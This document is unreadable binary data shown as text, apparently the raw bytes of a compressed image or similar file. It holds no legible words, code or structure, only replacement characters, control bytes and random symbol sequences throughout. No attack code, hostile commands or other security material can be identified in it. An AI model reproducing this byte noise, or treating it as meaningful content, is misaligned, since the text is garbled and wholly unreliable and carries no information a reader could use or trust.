�{���	��X�y� ��;�P�C`0U�.g �6`ð��	ȹpK�6 ����\�X" � �,�T2(8#�q(��9BV�X᫳EBޔ�A+,�F+�� �;��:?�p0�Gh�M� ��h _+d�d`��6�x�&�X� �xʶ���ʧ|��ċ��( ����H�Q�ԝ�bH�vՑ��7�=�f���5R�{�=`�j	�Z��� H�:�0��$п����h�o��$�,6`H
"p��;�":G��%$��, 0��p���dQ�8�Lb,���K�գ�����v3{1\��6<	�z���@0��,���=�Ȱ���� �1N��=6���`l�b��* ���b\���:�,�+��g�l|�KbQp"�)c��1ߔNN���� 
��� ��K4�+`_�����I~�<70N�E`��
� ��������\�O�,&�ʤ �l�W�����z�t0���rY���t��l��A�\��0�̨� � �4�<00��LY��E������r�� C)�3����):�[	�d%
����H�,�\ej�p��2�4Jbٰ���WP,̔0�t�JY.� M����ǡ�H`L@����غ���n��c��l�w�vc0��T[y��@ I&��K
�1Ɖ�q�v��b9�'�@M)hc �J��A5:� ��.�g�#,��S@G�_���J
��$@����	 �����J\�+�~���4l��N+@
� }����[i�P��AU!�(�"p�4zz��vِi���1����3 \���l�m����M�� ���Y�m��_P��2��|���� }P@T&p�l�c� �r�L��l� �X�=�p(g ~$F~v�d7+��i�u�L�ccpN�3,a�� @6n�����z�^p����ֽg�n]Ҏ��L"g0�=��JP@0���0�d|ܧF
���UT���	0�ir�<�1���2�⃴�nw#N+���w��ɠ-r@�kȀ<�:�� ̰�^�~���־��9�A�A*k@�P��J�	@ 9�}m��j�N ��B�"P�Hb7R!I~����I���1��+г�3A�	.��
 � ���:���`�p��:�  �C�%�t�B=�c`$d��N���`O *A�`�`�A @5����	�)v�5�}Y��I���)�k���c�&`��)�!@Mۿ�0 ��o��I��H��d5�QW!S׳�PЁ�n�}�3@`���,J_�����aח!��0�H�i����ዩt竎��!�p���_`��� ��o�P���>��%�x�-��SC�N,��� ?������n���P`�;�`31~�*vc�
����o�( ����~7=���h���E�sLǼ�ʺ`j�P��'��ў� �͎�o�JbT)|%9�VuPA �Dl!�	s 	� H�� ��$Â)?l��G�!A� �
�ɓiҼQi2��i(�QI	��1fJ�ذa@�A����3.���� V��M-��8�c�ϗ/�x�P�� �>}�9 ���-Y���A�O�%�c� � H �FH!�}���'M����sD�h�QIS�ef��Q� �Pذ�������=��b��73VC�0P����%V��� ۞k�zΦ��k~,A0l�]z"��8��)���Q�d��� ��$"�lh�n�_�i0H�Z�)���*��~J� ��l`$*«��ʫ!a���`���	��΂�:0���L�+��y" ��@0+���1 �>����8��q��d��Ҡ)�����4� c�� �5�
����~x�G��f��)o���s�&x0d��H`�z���R`��P���pt�'rx������< 
� �>P�#�>JDU��L�(;#U���L#@:0���$1��J�(��ւ��ի���D�n�s �*�92S0�
�P�%�0�'
���(����G��K�#|!��y9yR�dn-�d8q5%�PCV3R ��RTX(-�Q�/�<(vM���GJ0C�qDB���Z�4�eR b��="[ ! ���!�T2� ��qHUe�d��d�I�J����O�W� �Y; �-��jka�`r�f�X�p�8?��a�F+Zt�\�[R� � L�"#���B(���u;��H$9� �4JE�_R����d��U��74J^ݺ���+L�R�,�F�� ~h� `�8?�.�v�_��&��ļQ���@`�%H	���H�
�9,�NvN¡� o����#4͙ft�oY'�O���$0tI�$0�n���V �k�U&�.(XJ�@�mЁ ��!��x j� ���捍��[���-%<!	�������F�{��E$D&P���곹&1i���-�Q�*�3�IAx N �,0��7� ������0�CN�<Ą0�� �0��L)3�
:P�!	?� ��=ō�2�� ��2 ,`="���d��'�A��F���~��5�l�$�x�� Jǀ�* +��-�hd�kyK&������R@�M���
nr�j�
0����� �/��*`�N�|*X@7��4t`��ܪhI��'K�L�
�`�|� B	�������'�]̲d�C�ejϱ\�Op��&��ZlK�_�LN҆�2B���  �9؄]�,��ɰL2�D�����H������AZ�!�Ak�b�Z5&�)`k�@��ȱ���x|���B뼥 ���*(�!���#3���&y>�R3p�ICD��DR5I�MJ���ˌ�+�Z�V��x�xb��p�Zb"� ư��;c-����Q�q4Sd�T�1��X+��ڙ!� Yf  \3 ;�A��Z�����H�N��i�Q^��]&�U,���Va@[�chZjq� Ju�u�<?���������|���4X
vy�ࢯ���p=A�.�-��YV+��Zi+����٫T�l�@���dk�jE	��3|a�_s��6���ʻ�:t^@0�Jg��U�(���`d�R��O�0�!)���f�q6���F
C +|�XX�\�ڊ&��>��)q\]�$',(%?X0O~��Bp���7�(5z�][����Q816��(��~vY$F\����hE�ߡ�FG�6|L�d�п�Y �g �P�:ޱR{^�&�0����0�azKx��@\����X��1���*-��L����"a�T������U���c��-$A	X�G�e ���� a<;\ #juC�h�*BY\I
U��N�� �"\b	u����<p���Bx�X��/���&���4���m��r�
�Vc��@�+ ���Q�00r����Lgd1�5Jǡ�%(���}��N�!�IC�>��^b;sh�( �����Z��+�Lcky���Gc_���Z�����`>14��th�:���b@����Q���O��I�WP�:A�V B�����)N0�a	POH�^uP��v@~h�H��-m�
mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç��H�"�vX,j���Em#B�I��ɓ(G��2U*B� �(H�f��B����.8
*�b;M��l�豢ǧLO������WEN�5�W�#Z�)v�ذ��\;�AΆN~�aCD]	l��+�P�D�jW�ߪ=M�jL̸P� M�(ě�Z�4h��s5l�H0E�}l@�!A��"\�����۵?���ŕ<�i��TP�	z3�Xn����&�,}ϏX����E�b���	�y�
�'�f��+PN}Ao�,j/w-Bw� ���f[�\�OK
ז!!��r�1G!s� ��_E	V�O��2�,��?�,e�	Y��!P��M�^���9tЇ����r����l &��2餀LB9��.�`�pW�Ͻ�\1zHס�A)�CR���?Ө�T���"g2ֈ� ����P%�Q(�pj��F�k (��Q�& ���!�e� ��)�:�I1Bm8ݘ'��O">�OvU���9�5�f��8� 4p�{y6PC1���Ic�����.���A��e�N��6�;�!�n�ٖ��c�:�?U��������R��{�� �A��@��f���I},gE1
 ��&L��6�䵒Fzm�L\A
h�����~��t�h�f�$�	U<�]�M�����+�@K�+���k?<`�Gm�X��.!�aC����-���f�m*�OX�@q�Hi��L�\���&W��L��Q�{<C�����L�������Н�E?ܷt ��L)$<q�X-�hom���7����5�������n���;����2E(s3�UX'�I�s�w�����~+�>����g�	� ����`F]�Q�1ֶy~��� $�`���L�>{�Eٝ�G8��ǺOP��.����)�5 ���2�k^�v��Q�W/�Q?��L�����f ��<�g9����ʧ��5�aAXf��ů��ˡ	�P���pC��?���!�03��1<q�#ʨ9B �(`�m�
��c#��l�2�Stчf)�Q&�\�,��c��Gq,0�>�q~~��~ȶ��D��P��*��	�C��2B�n��_P��EA� ��"��G��Q�`�`@
^������C�4�:��R?K  \ҏ	��V���ɺZA����_�@O*S��2��=d ����@�` h��B	���*ps��̰��l�<�+e�T!�5�@�4_nN���L'N���)̂�/*H�Δ�=(�U�P��$a���_�v6,:O�L���l@_��fJ[M��ȋ2c�Rv �ֳ�:}.�Ys��Ӡ�@ �P�I9��Z��
(Da�!�v�+ ܿ�y�@f��$��
�/~������`�J��@����j�la͇5��E �0D=65L��
p�:��������%�@�'b]U��cU��э�AA�
6�+�t�
�U6@ �p��GF����2���j���.d���g ���4�����#n�����!�c	 1L� ���0�Yi*c��(��ġq p({�(Q�с�u�%�H70��v�)hX)m����p,����w�ګ.p��N��T]ϗS��	N�vM�]A�(&/��$$At�4��WAsL���;���U)(A	�����ֵc����b�_�,0
@ܵ����0�ԑ\���0���@���Y���K�Ȧ#��pN1�EI<Tz�4��eTT�,9VУ��`E��
�[�DF��ԠL�d^�<�@1��iٷ!���&���&��@ש	�đ��w� �8��TL}�p��@��{���e$ԠP��R�$t@�ɪL�xuE>�-8y (�tZ-�KϬ85P�˖��1��B(Uh%������Z�����R7�.�� {�(R�BnO��
Ձd#��`�}�����
�%��Pl��V�m��8�]��+�6�S�,#uT2ֻ�lw�c�j.@!�V���/�@@�U��p���m ��!k�'� @h
�d��2�v������ �@zp 8��T �������ح���O?��AK�am��AH�M�z;��D�C~6a6�҄ ��!���a��4��k@��bY<�~�� H@@{���Y��!�Q���W�+r���Q�3�e�jvWK��)O�zG^x�C5�^hĮ�ʀ������)�< ��@�tܵa-��z�ׇs2��`  t�g<N"	� ��X�'�Cnx�f�5��X#Vb;t ��jN`Շ>@t�v PI�2}����P��}z���S��@�=p8xl�Um8�I%�q���/��H   �=P|2 <�M+P0��weC0� c���9Q�]$��Vx�&*�
aP}�'^��zІ�!~}�T�GH��B@#�C PFy��2RBN$ k' ��� P��0e�p��zp/@�i��#x|>�3� K�$3P�|���x�P}>@}��5y9�P�0憦� M>�� ��<��� @dP�7�Jhl��W��	W0  ��ڨ�=�ǳ`:���r����7S >�nbh�$�a:'+����g�g�9�PML�b��h�a�u`�~Аڨvj�� ���	����$�^  $P��(0 �<#S,��֖��$(4P�kcY��G����jXQ�Q[�А^}6yРT;x�y�"�'�È�A=� �X�`��pl��	�� �k�^���� 
�#�,+�Wy�@)@�@ oT>3)�@gxĄ6��������k�0u�P�X����!���1y05 N��R�qON5�v�`@b) �Аi�v=`�����B�z<P�y��'� ��3%@ ��0ɗ�4)�h�I�9Yo����g���؆�5^�ـ	�_�E���d!`�7�U8
PP�Xi�x[	�8�vk� =��y��=�= 0n2��'cp/) QҎ�I A �9��V�H��F}�x .�IǏ{�E9gŠ�3�/{�J&	�xdòq��i�j��� ��v^`��q 0y ��n��J
`,�cL���RJ�LP8��؁��`���g��VyP���e��靠�u��I�#�}
#�~78��Y�@��y������v�eV`c@	6�I�: �U�%mFbȉ 
��]��X�U��ٗ�PE�x��*��2gȀ�}����8 �Er��J��,  {��@Y��S9	�(��7��F`ZA��`����91k�9����# ����0y�q�I�F�UQ�PQP���]1��0p��T�cА��	S�8�,��jǧ�	�����z�c�f�,�2=)I�!���0�X�נ�*��:��&�#Po7�*9pt��U%t`
p�W�����u�ud��h�KY=АB������4��J��i�0���m  Pc�,ɒI�:�Z�@F#y 	 ������ "�{ٜ�W0X ;�Q> �*�2`}����`<6`M��+�i�kǴ�B���iG=@���)��P��cP�{�WX���0����c�i� `�ݚ�VP���L��*K	�t�����b�8`�W!x�� `�qW�a+5��ȍk����	�h'����H�8�U�d�/�U+z�w��E��B�Z�A���K h���5Y
~�[y0�E�Bv�� o��-�[�,w� � �pg)��8������퉍R	��ˑ=��P�W�`�5n�[JǓ~��5�u�싺*���Y*M9�T{Î���R0?'k�kf��,|2�Бڴ��iW�f���vJH�c����qW{��	d��Xa.�+��	�S�܊��{�fl�j����z M�Ёf��PY�����%�]�
��<����3�	��kWz�ڧ0���֋�cy�T����>F	@&W�� ��~�'1�a������*���{���ө|�2p�+���`�˹	�Ǻ�c\�0�K������7�v4��lG��L�[ē�W�h��Z�ԃ�����s����ƨ��P��*�T�*z�Un�*����}t�"���ÏJ�#3�����vH����z0��Ui�J��	 ��`���[\���5 0����w��{Ψf쩸���Pp �F`Ҙ*���#�6P��K	u��q+�,p�G|�����3� ��zE��%`�:f0[��0�Wf��I�|f|ʩlΩ[�Y�z�}E���xR��&]�4���� 𛁼��;�lw,p�7���` ��WI��2��x��<3��p%W5Bc@I"���!��d=���Է�yK�z��\��+�b� }��pד�+�1���J��9�\9���
���`^����T��H(~�ǾЬu9�W�R���) 
5]���
ګ]��L}o��7L��p��<<	`� ��+3e:r��j�bY00�@�.`w�:и����% 
��~��|�W&4{B�8f�$|!����$��(���ZJ}��ި� ��,^�l�]�<
�Edσ#��d�� �i�Ľ�P� � ���ڸ�P��A���9}/�zu��6����ꠞ���|�x�j/����P�=�hP ]L�ԣ�s�I��%����
�  �IS���0�_�L�#6 �N����x��(|RS�Ӡȹ�q��㭆:������.��?�];����4�k�:r�|�K� �M��`� G8�4����߰�_Py����>�*#^��R� �b�!K ��A���N�8p
p�����7�:xy�C����"�8������וH ��
��I�� ����_�ٞz1
nA�7���eR#���i�fm��Yo> �~�$?��P���	`����se?�n}" ���U,��;�n C0{�ml�mBy�60�v�'�v8�r����,�g˾)ߜ�^����#�ª��.���8����wH|qY���I8�jǴNS��) _0���u��̮�J��y@	\6�{(�)�<��s���sj��M�*	"O�Z��%O���)��7�_�����h�w0�����k������?{B�����3�v�'*W�I)�S�Bdk��6�Է�o�o�'��ڔ��5A�� @��L�k�k?_��w50P��=���p��? ���������m��d�j�1B�A�*|@C���ÆN\ 1"�P��� ��B4ٯA?�(�\i��$ ��G��4j� �A�:Ɛ/H;t��c_c6�S�b%�Y'���`��)��� �fML	`e���} <EѮD�b��Q�FPyF����a�$'(P��I̙5/��"���!: `��g���dL_f�R*�Ѐ�)L(E��	�T*�R��eM$N�`Bb�NĻ�s�5ృ�< F�Fl2���*�hP:�"1���ϖC��>$KǀY1@��R ��J������FR��>���6" 
�BH喃�9��C(:�A��*�@X7��S`�Y����Vx��0Ì=4�A��3��>k�$��)?4A��@�(8���R�%Қb��b#U��C <t�M����
�����:(��]��F=�l1<�0�/�!�L��2*3@3 "�ϲ�I�@���4�/:ؔ�#�̒��PՆ�޺0�3�@����嚋:9I9�= X���PU4PO^��1Jh���ˌ�!7C���4�́�����65�NͰ���8�Ҡ����X-n� ~.�PqW�z.V�M���"{I��̯&:��?���hiOQ����Q�x2��&��	A��St��R`;3�0�70mXՆ�
rŉ�p�����SW`E��6�&�ڽ��p~��'f��1̬
 /��3"���I�8�/��.� INۮ��u[n�el��n���� 'x�ּ.�KNE��i������8�����A0�@�3����J`�C
��O��&&'n��U\�`+Ź�)�0k X�#6��ݡ���(�J� 8q�H@�#�$m���bOx��=�g@��}������U�Є uݒ]7�{���Ȅۉs�o'��M	 �3P�M^w�K�d�C�P��GD3C�ZgB�9���GFJP���K!�mp���@$� 
g	 �b�ѯ ��B�4�L�A� /@��>�
�:�<����Z����$J�����u�	a�k_�`�^�-���b�a9���C6��B��� �4�-.��ԥG������AԵ��
�'�BܐԽ*�L��2@ZH�3~�,�!�j�+��eo<� ��)�������5ϰ�]��_	K&*c�*�F� �H����$�/F�R�5��)�q��s��0q�$�d����	�Rqc�)N^Vpk��0c)�����, 6S)@��<#G�;6.Np܈)���ӕӎ3 boN��ψ^�G��t��2�DO��(����Qs]��� ��7jaa �)4�o/o)�b���d�ЉN�:���(뫠	1�ˍ���D��|(%$������D�����4A'e�?�	��@NkB������R�4?�S�AI�\����䵩+�磔�_�Ӥ�3������v�Z�<�B���8e��Ni�V 2��eD�p(� Ү�]��'�$d�T����y�yc�f���0���ۋ	�G�@����)O�Z�zZ�G'�R����։�R_��ZY��d��Ta;��T�n�݄��[(t��@ËED�� ��D��)q�{Y����j����jZ��*��]|v�D�b �Z�y�p�ۢX@ �(V-ѭc����EV���j�������׊�Ӫ'��
���D%vwkO�8cT�E�%]�l-Â��F�d���;49��L�!��S���&,��3�du(~ؠ����8��������� ��� ��0� z�M��O5z��R.�>�������2C�Ǐo�.2:	w���T�x�f7�9�Aa�#JJ�/���}�oͨދ���*Z�&�=_y����\��L�=��ulCwO!��̟R[�(2[L�S�����hQ�ҡkҥ�,�e�D�ӓǑ���fyK ޢ��n�׫��;����ƥg��ݸj-�ݵ�2�X���C0�`�u$�Ү�.����38(X��ƙ��)��-d+}= �1��e�����2�J2zEd��;����U���dRJ�Ė�R��n��>L ��Mf!�0��ru(�u;�Ɋ��SD 8�Z�PV�Qn$��y��3y�Z���̶�	<�	-�ݮ���v-U��+�³h�nd��o]5 y;7nZyz5��<�,f(O���cGU���1νX�y�`��6)������+���o&�;�oUB>l���l�J`���:Z��k`~�4� �=0��x�v4P�cG���g�7Cs�v�	���G�.��>�Koŏ6����L����L�J|@�w��eo�&�)�� t��k�ճ;�x��Ì�ȸ��*@_���ʩ��! $��k�C$;�	��X���3	�Z�*���Lz�N >s�>�@�;@���  l>`��z�G(G�,�$�t>�(.�!����j����X)�N��A2�/2��R
��/�ٺ� �&��>@��<B<�A=Bp�;�!aC��ɲ�>�C�[D�j�BJ�b:�D 	 �����1��3��Pl)Tz��-�5�����C�A`�<��!L1�%A45��)!B[�A�7��a�.����(&ɳ0�J0 &���#��3�*���jC7L�8T=��<B
��t� ZdG[�E��*&X�!��,C�wtGEl>3��+� :�u)�N���` � `�PE����A<����Q����2���"@���dGZ�E�$IE�; �!���E[l�<$@'T��JI�;���"a�KA�J`��%_z�N�H�F�pH��)��)0�_�H��dGu� �dG��E
�I T�\ GĚ`�<lǑB�B~4�/0�� �I@��f�ȷ"��D�n�l,�2�=�Q��)����8,��Hud�a�����Y��Zl�s�S|���ˑ�E���9�/ :��:T5�y$�{N�2�&��f:���:�&��Vd���L�L��E
��ZK��������L����G��L��o�/�B��D��dJ&����[?�A�p*���C/��Ip�����d��dΰ�2�-cKw�OUK��CՓ>����b�(�O >��߲M��P�����#�=ù L0�Mଉ��^�H�LG���a��a0Я�-���?P��J�$I!�A�\_����o
����y9�yX:��!�+�!���������B�K���D��H"%P������O�G��/},�Y$�����LP�lH?����{r��)��!m�ߺR3��G=�X�*%��u��8���ˉ��XT�=e��S8�ʰ�	 (� ��]NR�O�$I�������Bm���*9���P�=+MJ�'{���Q��������dK\}Sp��Y�G�X8�L�T�pe���V�7�G�/�+R�*0�)�!~��q����RH5��a���\�J�ª%��:E�������uUU=��v<����t�U
���lGHVp�(C`B���`�i)�'-6T�؈ȸf�Ҷ�W�D	�~u (��/�X�-�\�� ��o��5XW8���;4-Uu���\��Zwu̸&��d�1���V`�>*]3�X@8�P,5��C���0�H�9����:e� 3���ڬ�Z�l��C�D�XU�5�ڬ-�8D:\��i[Z����E@�4C(�ـ}�*��p#�CXA4E+n3���ԭ��X0" D[�]ެU���H��O 4�7���%��@��e������`��D8��Q�]��1�g��2��0\�)��(ȡS��! ��Z��Y$�H���[��8���	�a����L�V��/���98�bԽm/j&�ɪ�#ây��}����(��%�`����Z��؈--�E��^����
V(��Y ��L����
-��e�������)�Z��&�=�������Z�����W�W ��#V�7]˝"��9>�d =]�A&`pe �e������K� .�Aߝ��q�,ݪ���Ȋ�)(+��QcB�	�E�h!�!�@/�ʭ�=��\�_�i�"�Up��Y��U��Ё��	�i�>���ۥ㭋�R���%;(S*ڤ	VE~��  XH���1V �p�U\~S��A �0��Ւ�X�tW�W&0��G�8�!�(8͞�L4Q���@<&���� �����#���U-K�A���u`Sf=��˺_������Ӎ5PR�Z~8
��@�E������K.9wp�rەsc!R���0�����B�/hI��NCX� �MqMP��q ����gF�!׳~�pV%��Y�u��`�F`(c}9]k��(��&�o+ �l @ $��L�:�F��l��l��APY�Aul X��^%0�5PՖ���� �5(��a�'��� &�'
m � ��+c�qۈ�.���m��" n�~Fn��n��tI �n�m%P�� ��'` ~��& �n ๗KH�aT.�R��J���o���&���AP��p�n%@�� c�D i&*#XY ��'�����p�n�N<��t o*(q<X�^��Hyf�wX�m�?8p���S�q��� �>p<x��#7r$O�%Wr#?Ϯ�^�r+��*���.���ք$��ήT)�Ϩo���ٱ�����$s�&�7��^�.�%G�=?r'��U�l
� �>:?tD�sО�t�r=��N�i��'��I�s?�Ϯ�{4��S�j�����A��P�s?Gr(?�sU���>�Pxs�u\u1��&h�^U��a_�bGrY��0���.�0�t�.ou8��&�2�'cI��(h�D�t9����$�!�s?��oP�@�v_�lCOwh���j�l<�iXw�F�-�~7r/O�#_����tpu$�w����(�u��o"���)�@ rvH��v$��φ�Hv<��0r�?�r �p{O�swv(_���%O����� ���nx�n�mFHz#w����FP@��d��v@��J؈ �-����gw��;w�&Ot:��M�w0t$?x$�=_�eH�t`%g�>�U�r<�{i/��1��Mo��,������A;og��v#zF���lg�P�r+��]����8��ǃK��{O������|.�l�V�<����&H��������Kk  �y���@?�-@�D(�D@����-�oHr�7�BW�Y/�{<�n�_�S�rH_��{��t���{@. ��bh����xq���
